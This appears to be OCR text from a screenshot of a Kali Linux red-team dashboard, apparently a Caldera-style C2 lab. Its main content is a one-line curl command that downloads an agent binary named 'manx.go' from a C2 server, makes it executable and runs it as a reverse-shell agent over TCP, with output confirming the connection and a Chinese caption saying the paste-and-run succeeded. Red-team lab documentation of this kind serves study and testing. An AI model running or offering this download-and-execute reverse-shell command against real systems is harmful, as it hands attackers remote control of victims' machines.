 Lock UnLock
Red | Dashboard - Chro... kali@kali: ~ kali@kali: ~ 08:56 AM 0%
Red | Dashboard
kali@kali: ~
File Actions Edit View Help
localhost
kali@kali:~$ server="http://0.0.0.0:8888";socket="0.0.0.0:7010";contact="tcp";curl -s -X POST -H "file:manx.go" -H "platform:linux" $server/file/download
 > manx.go;chmod +x manx.go;./manx.go -http $server -socket $socket -contact $contact -v
[*] tcp outbound socket 0.0.0.0:7010, inbound at 6000
[+] TCP established for xoxagu
粘贴执行后，成功，反馈如图所示
A reverse-shell agent which communicates via the TCP contact (sh)